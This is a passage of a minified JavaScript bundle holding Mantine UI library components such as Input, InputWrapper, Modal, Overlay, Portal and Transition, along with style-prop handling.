o=(0,l.w)("InputWrapper",T,e),{classNames:n,className:i,style:s,styles:d,unstyled:m,vars:p,size:f,variant:h,__staticSelector:y,inputContainer:v,inputWrapperOrder:b,label:g,error:C,description:N,labelProps:k,descriptionProps:j,errorProps:P,labelElement:z,children:_,withAsterisk:O,id:A,required:D,__stylesApiProps:F,mod:B,...L}=o,W=(0,c.y)({name:["InputWrapper",y],props:F||o,classes:x,className:i,style:s,classNames:n,styles:d,unstyled:m,vars:p,varsResolver:M}),H={size:f,variant:h,__staticSelector:y},V=(0,I.M)(A),Z=(null==P?void 0:P.id)||"".concat(V,"-error"),q=(null==j?void 0:j.id)||"".concat(V,"-description"),Y=!!C&&"boolean"!=typeof C,X=!!N,G="".concat(Y?Z:""," ").concat(X?q:""),K=G.trim().length>0?G.trim():void 0,U=(null==k?void 0:k.id)||"".concat(V,"-label"),$=g&&(0,r.jsx)(R,{labelElement:z,id:U,htmlFor:V,required:"boolean"==typeof O?O:D,...H,...k,children:g},"label"),J=X&&(0,r.jsx)(S,{...j,...H,size:(null==j?void 0:j.size)||H.size,id:(null==j?void 0:j.id)||q,children:N},"description"),Q=(0,r.jsx)(a.Fragment,{children:v(_)},"input"),ee=Y&&(0,a.createElement)(E,{...P,...H,size:(null==P?void 0:P.size)||H.size,key:"error",id:(null==P?void 0:P.id)||Z},C),et=b.map(e=>{switch(e){case"label":return $;case"input":return Q;case"description":return J;case"error":return ee;default:return null}});return(0,r.jsx)(w.I,{value:{getStyles:W,describedBy:K,inputId:V,labelId:U,...function(e,t){let{hasDescription:o,hasError:r}=t,n=e.findIndex(e=>"input"===e),a=e.slice(0,n),i=e.slice(n+1),s=o&&a.includes("description")||r&&a.includes("error");return{offsetBottom:o&&i.includes("description")||r&&i.includes("error"),offsetTop:s}}(b,{hasDescription:X,hasError:Y})},children:(0,r.jsx)(u.x,{ref:t,variant:h,size:f,mod:[{error:!!C},B],...W("root"),...L,children:et})})});A.classes=x,A.displayName="@mantine/core/InputWrapper";let D={variant:"default",leftSectionPointerEvents:"none",rightSectionPointerEvents:"none",withAria:!0,withErrorStyles:!0},F=(0,s.Z)((e,t,o)=>({wrapper:{"--input-margin-top":o.offsetTop?"calc(var(--mantine-spacing-xs) / 2)":void 0,"--input-margin-bottom":o.offsetBottom?"calc(var(--mantine-spacing-xs) / 2)":void 0,"--input-height":(0,i.ap)(t.size,"input-height"),"--input-fz":(0,i.yv)(t.size),"--input-radius":void 0===t.radius?void 0:(0,i.H5)(t.radius),"--input-left-section-width":void 0!==t.leftSectionWidth?(0,n.h)(t.leftSectionWidth):void 0,"--input-right-section-width":void 0!==t.rightSectionWidth?(0,n.h)(t.rightSectionWidth):void 0,"--input-padding-y":t.multiline?(0,i.ap)(t.size,"input-padding-y"):void 0,"--input-left-section-pointer-events":t.leftSectionPointerEvents,"--input-right-section-pointer-events":t.rightSectionPointerEvents}})),B=(0,m.b)((e,t)=>{let o=(0,l.w)("Input",D,e),{classNames:n,className:a,style:i,styles:s,unstyled:m,required:f,__staticSelector:h,__stylesApiProps:y,size:v,wrapperProps:b,error:g,disabled:C,leftSection:N,leftSectionProps:S,leftSectionWidth:k,rightSection:j,rightSectionProps:E,rightSectionWidth:P,rightSectionPointerEvents:z,leftSectionPointerEvents:R,variant:_,vars:O,pointer:I,multiline:T,radius:M,id:A,withAria:B,withErrorStyles:L,mod:W,inputSize:H,__clearSection:V,__clearable:Z,__defaultRightSection:q,...Y}=o,{styleProps:X,rest:G}=(0,d.c)(Y),K=(0,w.D)(),U={offsetBottom:null==K?void 0:K.offsetBottom,offsetTop:null==K?void 0:K.offsetTop},$=(0,c.y)({name:["Input",h],props:y||o,classes:x,className:a,style:i,classNames:n,styles:s,unstyled:m,stylesCtx:U,rootSelector:"wrapper",vars:O,varsResolver:F}),J=B?{required:f,disabled:C,"aria-invalid":!!g,"aria-describedby":null==K?void 0:K.describedBy,id:(null==K?void 0:K.inputId)||A}:{},Q=j||Z&&V||q;return(0,r.jsx)(p,{value:{size:v||"sm"},children:(0,r.jsxs)(u.x,{...$("wrapper"),...X,...b,mod:[{error:!!g&&L,pointer:I,disabled:C,multiline:T,"data-with-right-section":!!j,"data-with-left-section":!!N},W],variant:_,size:v,children:[N&&(0,r.jsx)("div",{...S,"data-position":"left",...$("section",{className:null==S?void 0:S.className,style:null==S?void 0:S.style}),children:N}),(0,r.jsx)(u.x,{component:"input",...G,...J,ref:t,required:f,mod:{disabled:C,error:!!g&&L},variant:_,__size:H,...$("input")}),Q&&(0,r.jsx)("div",{...E,"data-position":"right",...$("section",{className:null==E?void 0:E.className,style:null==E?void 0:E.style}),children:Q})]})})});B.classes=x,B.Wrapper=A,B.Label=R,B.Error=E,B.Description=S,B.Placeholder=O,B.ClearButton=g,B.displayName="@mantine/core/Input"},31645:function(e,t,o){o.d(t,{D:function(){return n},I:function(){return r}}),o(37667),o(97458);let[r,n]=(0,o(86528).V)({offsetBottom:!1,offsetTop:!1,describedBy:void 0,getStyles:null,inputId:void 0,labelId:void 0})},76227:function(e,t,o){o.d(t,{u:function(){return el}});var r=o(97458),n=o(37667),a=o(3173),i=o(12213),s=o(27296),l=o(90294),c=o(58221),d=o(50813);let[u,m]=(0,d.R)("ModalBase component was not found in tree"),p=(0,n.forwardRef)((e,t)=>{let{className:o,...a}=e,i=function(){let e=m();return(0,n.useEffect)(()=>(e.setBodyMounted(!0),()=>e.setBodyMounted(!1)),[]),e.getBodyId()}(),s=m();return(0,r.jsx)(c.x,{ref:t,...a,id:i,className:(0,l.W)({m_5df29311:!s.unstyled},o)})});p.displayName="@mantine/core/ModalBaseBody";let[f,h]=(0,d.R)("Modal component was not found in tree");var y={root:"m_9df02822",content:"m_54c44539",inner:"m_1f958f16",header:"m_d0e2b9cd"};let v={},b=(0,s.d)((e,t)=>{let{classNames:o,className:n,style:a,styles:s,vars:l,...c}=(0,i.w)("ModalBody",v,e),d=h();return(0,r.jsx)(p,{ref:t,...d.getStyles("body",{classNames:o,style:a,styles:s,className:n}),...c})});b.classes=y,b.displayName="@mantine/core/ModalBody";var g=o(4007);let w=(0,n.forwardRef)((e,t)=>{let{className:o,onClick:n,...a}=e,i=m();return(0,r.jsx)(g.P,{ref:t,...a,onClick:e=>{i.onClose(),null==n||n(e)},className:(0,l.W)({m_606cb269:!i.unstyled},o),unstyled:i.unstyled})});w.displayName="@mantine/core/ModalBaseCloseButton";let x={},C=(0,s.d)((e,t)=>{let{classNames:o,className:n,style:a,styles:s,vars:l,...c}=(0,i.w)("ModalCloseButton",x,e),d=h();return(0,r.jsx)(w,{ref:t,...d.getStyles("close",{classNames:o,style:a,styles:s,className:n}),...c})});C.classes=y,C.displayName="@mantine/core/ModalCloseButton";var N=o(49644),S=o(51022),k=o(38349),j=o(41456),E=o(94374),P=o(50920),z={root:"m_1b7284a3"};let R={},_=(0,j.Z)((e,t)=>{let{radius:o,shadow:r}=t;return{root:{"--paper-radius":void 0===o?void 0:(0,k.H5)(o),"--paper-shadow":(0,k.Xj)(r)}}}),O=(0,P.b)((e,t)=>{let o=(0,i.w)("Paper",R,e),{classNames:n,className:a,style:s,styles:l,unstyled:d,withBorder:u,vars:m,radius:p,shadow:f,variant:h,mod:y,...v}=o,b=(0,E.y)({name:"Paper",props:o,classes:z,className:a,style:s,classNames:n,styles:l,unstyled:d,vars:m,varsResolver:_});return(0,r.jsx)(c.x,{ref:t,mod:[{"data-with-border":u},y],...b("root"),variant:h,...v})});O.classes=z,O.displayName="@mantine/core/Paper";var I=o(74274);let T=(0,n.forwardRef)((e,t)=>{let{transitionProps:o,className:n,innerProps:a,onKeyDown:i,style:s,...c}=e,d=m();return(0,r.jsx)(I.u,{mounted:d.opened,transition:"pop",...d.transitionProps,onExited:()=>{var e,t,o;null===(e=d.onExitTransitionEnd)||void 0===e||e.call(d),null===(t=d.transitionProps)||void 0===t||null===(o=t.onExited)||void 0===o||o.call(t)},onEntered:()=>{var e,t,o;null===(e=d.onEnterTransitionEnd)||void 0===e||e.call(d),null===(t=d.transitionProps)||void 0===t||null===(o=t.onEntered)||void 0===o||o.call(t)},...o,children:e=>(0,r.jsx)("div",{...a,className:(0,l.W)({m_60c222c7:!d.unstyled},a.className),children:(0,r.jsx)(S.i,{active:d.opened&&d.trapFocus,innerRef:t,children:(0,r.jsx)(O,{...c,component:"section",role:"dialog",tabIndex:-1,"aria-modal":!0,"aria-describedby":d.bodyMounted?d.getBodyId():void 0,"aria-labelledby":d.titleMounted?d.getTitleId():void 0,style:[s,e],className:(0,l.W)({m_fd1ab0aa:!d.unstyled},n),unstyled:d.unstyled,children:c.children})})})})});function M(e){let{children:t}=e;return(0,r.jsx)(r.Fragment,{children:t})}T.displayName="@mantine/core/ModalBaseContent";let A={},D=(0,s.d)((e,t)=>{let{classNames:o,className:n,style:a,styles:s,vars:l,children:c,__hidden:d,...u}=(0,i.w)("ModalContent",A,e),m=h(),p=m.scrollAreaComponent||M;return(0,r.jsx)(T,{...m.getStyles("content",{className:n,style:a,styles:s,classNames:o}),innerProps:m.getStyles("inner",{className:n,style:a,styles:s,classNames:o}),"data-full-screen":m.fullScreen||void 0,"data-modal-content":!0,"data-hidden":d||void 0,ref:t,...u,children:(0,r.jsx)(p,{style:{maxHeight:m.fullScreen?"100dvh":"calc(100dvh - (".concat((0,N.h)(m.yOffset)," * 2))")},children:c})})});D.classes=y,D.displayName="@mantine/core/ModalContent";let F=(0,n.forwardRef)((e,t)=>{let{className:o,...n}=e,a=m();return(0,r.jsx)(c.x,{component:"header",ref:t,className:(0,l.W)({m_b5489c3c:!a.unstyled},o),...n})});F.displayName="@mantine/core/ModalBaseHeader";let B={},L=(0,s.d)((e,t)=>{let{classNames:o,className:n,style:a,styles:s,vars:l,...c}=(0,i.w)("ModalHeader",B,e),d=h();return(0,r.jsx)(F,{ref:t,...d.getStyles("header",{classNames:o,style:a,styles:s,className:n}),...c})});L.classes=y,L.displayName="@mantine/core/ModalHeader";var W=o(22608);let H={duration:200,timingFunction:"ease",transition:"fade"},V=(0,n.forwardRef)((e,t)=>{let{onClick:o,transitionProps:n,style:a,visible:i,...s}=e,l=m(),c=function(e){let t=m();return{...H,...t.transitionProps,...e}}(n);return(0,r.jsx)(I.u,{mounted:void 0!==i?i:l.opened,...c,transition:"fade",children:e=>(0,r.jsx)(W.a,{ref:t,fixed:!0,style:[a,e],zIndex:l.zIndex,unstyled:l.unstyled,onClick:e=>{null==o||o(e),l.closeOnClickOutside&&l.onClose()},...s})})});V.displayName="@mantine/core/ModalBaseOverlay";let Z={},q=(0,s.d)((e,t)=>{let{classNames:o,className:n,style:a,styles:s,vars:l,...c}=(0,i.w)("ModalOverlay",Z,e),d=h();return(0,r.jsx)(V,{ref:t,...d.getStyles("overlay",{classNames:o,style:a,styles:s,className:n}),...c})});q.classes=y,q.displayName="@mantine/core/ModalOverlay";var Y=o(97788),X=o(65995),G=o(96151),K=o(60781),U=o(23593);let $=(0,n.forwardRef)((e,t)=>{let{keepMounted:o,opened:i,onClose:s,id:l,transitionProps:d,onExitTransitionEnd:m,onEnterTransitionEnd:p,trapFocus:f,closeOnEscape:h,returnFocus:y,closeOnClickOutside:v,withinPortal:b,portalProps:g,lockScroll:w,children:x,zIndex:C,shadow:N,padding:S,__vars:j,unstyled:E,removeScrollProps:P,...z}=e,{_id:R,titleMounted:_,bodyMounted:O,shouldLockScroll:I,setTitleMounted:T,setBodyMounted:M}=function(e){var t,o,r;let{id:a,transitionProps:i,opened:s,trapFocus:l,closeOnEscape:c,onClose:d,returnFocus:u}=e,m=(0,K.M)(a),[p,f]=(0,n.useState)(!1),[h,y]=(0,n.useState)(!1),v=function(e){let{opened:t,transitionDuration:o}=e,[r,a]=(0,n.useState)(t),i=(0,n.useRef)(-1),s=(0,G.J)()?0:o;return(0,n.useEffect)(()=>(t?(a(!0),window.clearTimeout(i.current)):0===s?a(!1):i.current=window.setTimeout(()=>a(!1),s),()=>window.clearTimeout(i.current)),[t,s]),r}({opened:s,transitionDuration:"number"==typeof(null==i?void 0:i.duration)?null==i?void 0:i.duration:200});return t="keydown",o=e=>{if("Escape"===e.key&&c&&s){var t;"true"!==(null===(t=e.target)||void 0===t?void 0:t.getAttribute("data-mantine-stop-propagation"))&&d()}},r={capture:!0},(0,n.useEffect)(()=>(window.addEventListener(t,o,r),()=>window.removeEventListener(t,o,r)),[t,o]),(0,U.u)({opened:s,shouldReturnFocus:l&&u}),{_id:m,titleMounted:p,bodyMounted:h,shouldLockScroll:v,setTitleMounted:f,setBodyMounted:y}}({id:l,transitionProps:d,opened:i,trapFocus:f,closeOnEscape:h,onClose:s,returnFocus:y}),{key:A,...D}=P||{};return(0,r.jsx)(X.q,{...g,withinPortal:b,children:(0,r.jsx)(u,{value:{opened:i,onClose:s,closeOnClickOutside:v,onExitTransitionEnd:m,onEnterTransitionEnd:p,transitionProps:{...d,keepMounted:o},getTitleId:()=>"".concat(R,"-title"),getBodyId:()=>"".concat(R,"-body"),titleMounted:_,bodyMounted:O,setTitleMounted:T,setBodyMounted:M,trapFocus:f,closeOnEscape:h,zIndex:C,unstyled:E},children:(0,r.jsx)(Y.Z,{enabled:I&&w,...D,children:(0,r.jsx)(c.x,{ref:t,...z,__vars:{...j,"--mb-z-index":(C||(0,a.w)("modal")).toString(),"--mb-shadow":(0,k.Xj)(N),"--mb-padding":(0,k.bG)(S)},children:x})},A)})})});$.displayName="@mantine/core/ModalBase";let J={__staticSelector:"Modal",closeOnClickOutside:!0,withinPortal:!0,lockScroll:!0,trapFocus:!0,returnFocus:!0,closeOnEscape:!0,keepMounted:!1,zIndex:(0,a.w)("modal"),transitionProps:{duration:200,transition:"fade-down"},yOffset:"5dvh"},Q=(0,j.Z)((e,t)=>{let{radius:o,size:r,yOffset:n,xOffset:a}=t;return{root:{"--modal-radius":void 0===o?void 0:(0,k.H5)(o),"--modal-size":(0,k.ap)(r,"modal-size"),"--modal-y-offset":(0,N.h)(n),"--modal-x-offset":(0,N.h)(a)}}}),ee=(0,s.d)((e,t)=>{let o=(0,i.w)("ModalRoot",J,e),{classNames:n,className:a,style:s,styles:l,unstyled:c,vars:d,yOffset:u,scrollAreaComponent:m,radius:p,fullScreen:h,centered:v,xOffset:b,__staticSelector:g,...w}=o,x=(0,E.y)({name:g,classes:y,props:o,className:a,style:s,classNames:n,styles:l,unstyled:c,vars:d,varsResolver:Q});return(0,r.jsx)(f,{value:{yOffset:u,scrollAreaComponent:m,getStyles:x,fullScreen:h},children:(0,r.jsx)($,{ref:t,...x("root"),"data-full-screen":h||void 0,"data-centered":v||void 0,unstyled:c,...w})})});ee.classes=y,ee.displayName="@mantine/core/ModalRoot";let[et,eo]=(0,o(86528).V)();function er(e){let{children:t}=e,[o,i]=(0,n.useState)([]),[s,l]=(0,n.useState)((0,a.w)("modal"));return(0,r.jsx)(et,{value:{stack:o,addModal:(e,t)=>{i(t=>[...new Set([...t,e])]),l(e=>"number"==typeof t&&"number"==typeof e?Math.max(e,t):e)},removeModal:e=>i(t=>t.filter(t=>t!==e)),getZIndex:e=>"calc(".concat(s," + ").concat(o.indexOf(e)," + 1)"),currentId:o[o.length-1],maxZIndex:s},children:t})}er.displayName="@mantine/core/ModalStack";let en=(0,n.forwardRef)((e,t)=>{let{className:o,...a}=e,i=function(){let e=m();return(0,n.useEffect)(()=>(e.setTitleMounted(!0),()=>e.setTitleMounted(!1)),[]),e.getTitleId()}(),s=m();return(0,r.jsx)(c.x,{component:"h2",ref:t,className:(0,l.W)({m_615af6c9:!s.unstyled},o),...a,id:i})});en.displayName="@mantine/core/ModalBaseTitle";let ea={},ei=(0,s.d)((e,t)=>{let{classNames:o,className:n,style:a,styles:s,vars:l,...c}=(0,i.w)("ModalTitle",ea,e),d=h();return(0,r.jsx)(en,{ref:t,...d.getStyles("title",{classNames:o,style:a,styles:s,className:n}),...c})});ei.classes=y,ei.displayName="@mantine/core/ModalTitle";let es={closeOnClickOutside:!0,withinPortal:!0,lockScroll:!0,trapFocus:!0,returnFocus:!0,closeOnEscape:!0,keepMounted:!1,zIndex:(0,a.w)("modal"),transitionProps:{duration:200,transition:"fade-down"},withOverlay:!0,withCloseButton:!0},el=(0,s.d)((e,t)=>{let{title:o,withOverlay:s,overlayProps:l,withCloseButton:c,closeButtonProps:d,children:u,radius:m,opened:p,stackId:f,zIndex:h,...y}=(0,i.w)("Modal",es,e),v=eo(),g=!!o||c,w=v&&f?{closeOnEscape:v.currentId===f,trapFocus:v.currentId===f,zIndex:v.getZIndex(f)}:{},x=!1!==s&&(f&&v?v.currentId===f:p);return(0,n.useEffect)(()=>{v&&f&&(p?v.addModal(f,h||(0,a.w)("modal")):v.removeModal(f))},[p,f,h]),(0,r.jsxs)(ee,{ref:t,radius:m,opened:p,zIndex:v&&f?v.getZIndex(f):h,...y,...w,children:[s&&(0,r.jsx)(q,{visible:x,transitionProps:v&&f?{duration:0}:void 0,...l}),(0,r.jsxs)(D,{radius:m,__hidden:!!(v&&f&&p)&&f!==v.currentId,children:[g&&(0,r.jsxs)(L,{children:[o&&(0,r.jsx)(ei,{children:o}),c&&(0,r.jsx)(C,{...d})]}),(0,r.jsx)(b,{children:u})]})]})});el.classes=y,el.displayName="@mantine/core/Modal",el.Root=ee,el.Overlay=q,el.Content=D,el.Body=b,el.Header=L,el.Title=ei,el.CloseButton=C,el.Stack=er},22608:function(e,t,o){o.d(t,{a:function(){return y}});var r=o(97458),n=o(49644);o(37667);var a=o(3173),i=o(38349),s=o(41456),l=o(13246),c=o(12213),d=o(94374),u=o(58221),m=o(50920),p={root:"m_9814e45f"};let f={zIndex:(0,a.w)("modal")},h=(0,s.Z)((e,t)=>{let{gradient:o,color:r,backgroundOpacity:a,blur:s,radius:c,zIndex:d}=t;return{root:{"--overlay-bg":o||(void 0!==r||void 0!==a)&&(0,l.m)(r||"#000",null!=a?a:.6)||void 0,"--overlay-filter":s?"blur(".concat((0,n.h)(s),")"):void 0,"--overlay-radius":void 0===c?void 0:(0,i.H5)(c),"--overlay-z-index":null==d?void 0:d.toString()}}}),y=(0,m.b)((e,t)=>{let o=(0,c.w)("Overlay",f,e),{classNames:n,className:a,style:i,styles:s,unstyled:l,vars:m,fixed:y,center:v,children:b,radius:g,zIndex:w,gradient:x,blur:C,color:N,backgroundOpacity:S,mod:k,...j}=o,E=(0,d.y)({name:"Overlay",props:o,classes:p,className:a,style:i,classNames:n,styles:s,unstyled:l,vars:m,varsResolver:h});return(0,r.jsx)(u.x,{ref:t,...E("root"),mod:[{center:v,fixed:y},k],...j,children:b})});y.classes=p,y.displayName="@mantine/core/Overlay"},65995:function(e,t,o){o.d(t,{q:function(){return u}});var r=o(97458),n=o(37667),a=o(19481),i=o(12213),s=o(41229),l=o(55091);let c={},d=(0,n.forwardRef)((e,t)=>{let{children:o,target:d,...u}=(0,i.w)("Portal",c,e),[m,p]=(0,n.useState)(!1),f=(0,n.useRef)(null);return(0,s.Y)(()=>(p(!0),f.current=d?"string"==typeof d?document.querySelector(d):d:function(e){let t=document.createElement("div");return t.setAttribute("data-portal","true"),"string"==typeof e.className&&t.classList.add(...e.className.split(" ").filter(Boolean)),"object"==typeof e.style&&Object.assign(t.style,e.style),"string"==typeof e.id&&t.setAttribute("id",e.id),t}(u),(0,l.kR)(t,f.current),!d&&f.current&&document.body.appendChild(f.current),()=>{!d&&f.current&&document.body.removeChild(f.current)}),[d]),m&&f.current?(0,a.createPortal)((0,r.jsx)(r.Fragment,{children:o}),f.current):null});function u(e){let{withinPortal:t=!0,children:o,...n}=e;return t?(0,r.jsx)(d,{...n,children:o}):(0,r.jsx)(r.Fragment,{children:o})}d.displayName="@mantine/core/Portal",u.displayName="@mantine/core/OptionalPortal"},74274:function(e,t,o){o.d(t,{u:function(){return p}});var r=o(97458);let n=e=>({in:{opacity:1,transform:"scale(1)"},out:{opacity:0,transform:"scale(.9) translateY(".concat("bottom"===e?10:-10,"px)")},transitionProperty:"transform, opacity"}),a={fade:{in:{opacity:1},out:{opacity:0},transitionProperty:"opacity"},"fade-up":{in:{opacity:1,transform:"translateY(0)"},out:{opacity:0,transform:"translateY(30px)"},transitionProperty:"opacity, transform"},"fade-down":{in:{opacity:1,transform:"translateY(0)"},out:{opacity:0,transform:"translateY(-30px)"},transitionProperty:"opacity, transform"},"fade-left":{in:{opacity:1,transform:"translateX(0)"},out:{opacity:0,transform:"translateX(30px)"},transitionProperty:"opacity, transform"},"fade-right":{in:{opacity:1,transform:"translateX(0)"},out:{opacity:0,transform:"translateX(-30px)"},transitionProperty:"opacity, transform"},scale:{in:{opacity:1,transform:"scale(1)"},out:{opacity:0,transform:"scale(0)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"scale-y":{in:{opacity:1,transform:"scaleY(1)"},out:{opacity:0,transform:"scaleY(0)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"scale-x":{in:{opacity:1,transform:"scaleX(1)"},out:{opacity:0,transform:"scaleX(0)"},common:{transformOrigin:"left"},transitionProperty:"transform, opacity"},"skew-up":{in:{opacity:1,transform:"translateY(0) skew(0deg, 0deg)"},out:{opacity:0,transform:"translateY(-20px) skew(-10deg, -5deg)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"skew-down":{in:{opacity:1,transform:"translateY(0) skew(0deg, 0deg)"},out:{opacity:0,transform:"translateY(20px) skew(-10deg, -5deg)"},common:{transformOrigin:"bottom"},transitionProperty:"transform, opacity"},"rotate-left":{in:{opacity:1,transform:"translateY(0) rotate(0deg)"},out:{opacity:0,transform:"translateY(20px) rotate(-5deg)"},common:{transformOrigin:"bottom"},transitionProperty:"transform, opacity"},"rotate-right":{in:{opacity:1,transform:"translateY(0) rotate(0deg)"},out:{opacity:0,transform:"translateY(20px) rotate(5deg)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"slide-down":{in:{opacity:1,transform:"translateY(0)"},out:{opacity:0,transform:"translateY(-100%)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"slide-up":{in:{opacity:1,transform:"translateY(0)"},out:{opacity:0,transform:"translateY(100%)"},common:{transformOrigin:"bottom"},transitionProperty:"transform, opacity"},"slide-left":{in:{opacity:1,transform:"translateX(0)"},out:{opacity:0,transform:"translateX(100%)"},common:{transformOrigin:"left"},transitionProperty:"transform, opacity"},"slide-right":{in:{opacity:1,transform:"translateX(0)"},out:{opacity:0,transform:"translateX(-100%)"},common:{transformOrigin:"right"},transitionProperty:"transform, opacity"},pop:{...n("bottom"),common:{transformOrigin:"center center"}},"pop-bottom-left":{...n("bottom"),common:{transformOrigin:"bottom left"}},"pop-bottom-right":{...n("bottom"),common:{transformOrigin:"bottom right"}},"pop-top-left":{...n("top"),common:{transformOrigin:"top left"}},"pop-top-right":{...n("top"),common:{transformOrigin:"top right"}}},i={entering:"in",entered:"in",exiting:"out",exited:"out","pre-exiting":"out","pre-entering":"out"};var s=o(37667),l=o(19481),c=o.n(l),d=o(87014),u=o(96151),m=o(97807);function p(e){let{keepMounted:t,transition:o="fade",duration:n=250,exitDuration:l=n,mounted:p,children:f,timingFunction:h="ease",onExit:y,onEntered:v,onEnter:b,onExited:g,enterDelay:w,exitDelay:x}=e,{transitionDuration:C,transitionStatus:N,transitionTimingFunction:S}=function(e){let{duration:t,exitDuration:o,timingFunction:r,mounted:n,onEnter:a,onExit:i,onEntered:l,onExited:p,enterDelay:f,exitDelay:h}=e,y=(0,d.rZ)(),v=(0,u.J)(),b=!!y.respectReducedMotion&&v,[g,w]=(0,s.useState)(b?0:t),[x,C]=(0,s.useState)(n?"entered":"exited"),N=(0,s.useRef)(-1),S=(0,s.useRef)(-1),k=(0,s.useRef)(-1),j=e=>{let r=e?a:i,n=e?l:p;window.clearTimeout(N.current);let s=b?0:e?t:o;w(s),0===s?("function"==typeof r&&r(),"function"==typeof n&&n(),C(e?"entered":"exited")):k.current=requestAnimationFrame(()=>{c().flushSync(()=>{C(e?"pre-entering":"pre-exiting")}),k.current=requestAnimationFrame(()=>{"function"==typeof r&&r(),C(e?"entering":"exiting"),N.current=window.setTimeout(()=>{"function"==typeof n&&n(),C(e?"entered":"exited")},s)})})};return(0,m.l)(()=>{window.clearTimeout(S.current),"number"==typeof(n?f:h)?S.current=window.setTimeout(()=>{j(n)},n?f:h):j(n)},[n]),(0,s.useEffect)(()=>()=>{window.clearTimeout(N.current),cancelAnimationFrame(k.current)},[]),{transitionDuration:g,transitionStatus:x,transitionTimingFunction:r||"ease"}}({mounted:p,exitDuration:l,duration:n,timingFunction:h,onExit:y,onEntered:v,onEnter:b,onExited:g,enterDelay:w,exitDelay:x});return 0===C?p?(0,r.jsx)(r.Fragment,{children:f({})}):t?f({display:"none"}):null:"exited"===N?t?f({display:"none"}):null:(0,r.jsx)(r.Fragment,{children:f(function(e){let{transition:t,state:o,duration:r,timingFunction:n}=e,s={transitionDuration:"".concat(r,"ms"),transitionTimingFunction:n};return"string"==typeof t?t in a?{transitionProperty:a[t].transitionProperty,...s,...a[t].common,...a[t][i[o]]}:{}:{transitionProperty:t.transitionProperty,...s,...t.common,...t[i[o]]}}({transition:o,duration:C,state:N,timingFunction:S}))})}p.displayName="@mantine/core/Transition"},96878:function(e,t,o){o.d(t,{k:function(){return d}});var r=o(97458);o(37667);var n=o(12213),a=o(94374),i=o(58221),s=o(50920),l={root:"m_87cf2631"};let c={__staticSelector:"UnstyledButton"},d=(0,s.b)((e,t)=>{let o=(0,n.w)("UnstyledButton",c,e),{className:s,component:d="button",__staticSelector:u,unstyled:m,classNames:p,styles:f,style:h,...y}=o,v=(0,a.y)({name:u,props:o,classes:l,className:s,style:h,classNames:p,styles:f,unstyled:m});return(0,r.jsx)(i.x,{...v("root",{focusable:!0}),component:d,ref:t,type:"button"===d?"button":void 0,...y})});d.classes=l,d.displayName="@mantine/core/UnstyledButton"},58221:function(e,t,o){o.d(t,{x:function(){return j}});var r=o(97458),n=o(37667),a=o(90294),i=o(19384),s=o(17464),l=o(74781);function c(e){return(0,l.X)(e).reduce((t,o)=>void 0!==e[o]?"".concat(t).concat(o.replace(/[A-Z]/g,e=>"-".concat(e.toLowerCase())),":").concat(e[o],";"):t,"").trim()}function d(e){let t=(0,s.R7)();return(0,r.jsx)("style",{"data-mantine-styles":"inline",nonce:null==t?void 0:t(),dangerouslySetInnerHTML:{__html:function(e){let{selector:t,styles:o,media:r,container:n}=e,a=o?c(o):"",i=Array.isArray(r)?r.map(e=>"@media".concat(e.query,"{").concat(t,"{").concat(c(e.styles),"}}")):[],s=Array.isArray(n)?n.map(e=>"@container ".concat(e.query,"{").concat(t,"{").concat(c(e.styles),"}}")):[];return"".concat(a?"".concat(t,"{").concat(a,"}"):"").concat(i.join("")).concat(s.join("")).trim()}(e)}})}var u=o(19503),m=o(87014);function p(e){return e.startsWith("data-")?e:"data-".concat(e)}function f(e,t){return Array.isArray(e)?[...e].reduce((e,o)=>({...e,...f(o,t)}),{}):"function"==typeof e?e(t):null==e?{}:e}var h=o(12318);let y={m:{type:"spacing",property:"margin"},mt:{type:"spacing",property:"marginTop"},mb:{type:"spacing",property:"marginBottom"},ml:{type:"spacing",property:"marginLeft"},mr:{type:"spacing",property:"marginRight"},ms:{type:"spacing",property:"marginInlineStart"},me:{type:"spacing",property:"marginInlineEnd"},mx:{type:"spacing",property:"marginInline"},my:{type:"spacing",property:"marginBlock"},p:{type:"spacing",property:"padding"},pt:{type:"spacing",property:"paddingTop"},pb:{type:"spacing",property:"paddingBottom"},pl:{type:"spacing",property:"paddingLeft"},pr:{type:"spacing",property:"paddingRight"},ps:{type:"spacing",property:"paddingInlineStart"},pe:{type:"spacing",property:"paddingInlineEnd"},px:{type:"spacing",property:"paddingInline"},py:{type:"spacing",property:"paddingBlock"},bd:{type:"border",property:"border"},bg:{type:"color",property:"background"},c:{type:"textColor",property:"color"},opacity:{type:"identity",property:"opacity"},ff:{type:"fontFamily",property:"fontFamily"},fz:{type:"fontSize",property:"fontSize"},fw:{type:"identity",property:"fontWeight"},lts:{type:"size",property:"letterSpacing"},ta:{type:"identity",property:"textAlign"},lh:{type:"lineHeight",property:"lineHeight"},fs:{type:"identity",property:"fontStyle"},tt:{type:"identity",property:"textTransform"},td:{type:"identity",property:"textDecoration"},w:{type:"spacing",property:"width"},miw:{type:"spacing",property:"minWidth"},maw:{type:"spacing",property:"maxWidth"},h:{type:"spacing",property:"height"},mih:{type:"spacing",property:"minHeight"},mah:{type:"spacing",property:"maxHeight"},bgsz:{type:"size",property:"backgroundSize"},bgp:{type:"identity",property:"backgroundPosition"},bgr:{type:"identity",property:"backgroundRepeat"},bga:{type:"identity",property:"backgroundAttachment"},pos:{type:"identity",property:"position"},top:{type:"size",property:"top"},left:{type:"size",property:"left"},bottom:{type:"size",property:"bottom"},right:{type:"size",property:"right"},inset:{type:"size",property:"inset"},display:{type:"identity",property:"display"},flex:{type:"identity",property:"flex"}};var v=o(49644),b=o(1611);function g(e,t){let o=(0,b.E)({color:e,theme:t});return"dimmed"===o.color?"var(--mantine-color-dimmed)":"bright"===o.color?"var(--mantine-color-bright)":o.variable?"var(".concat(o.variable,")"):o.color}let w={text:"var(--mantine-font-family)",mono:"var(--mantine-font-family-monospace)",monospace:"var(--mantine-font-family-monospace)",heading:"var(--mantine-font-family-headings)",headings:"var(--mantine-font-family-headings)"},x=["h1","h2","h3","h4","h5","h6"],C=["h1","h2","h3","h4","h5","h6"],N={color:g,textColor:function(e,t){let o=(0,b.E)({color:e,theme:t});return o.isThemeColor&&void 0===o.shade?"var(--mantine-color-".concat(o.color,"-text)"):g(e,t)},fontSize:function(e,t){return"string"==typeof e&&e in t.fontSizes?"var(--mantine-font-size-".concat(e,")"):"string"==typeof 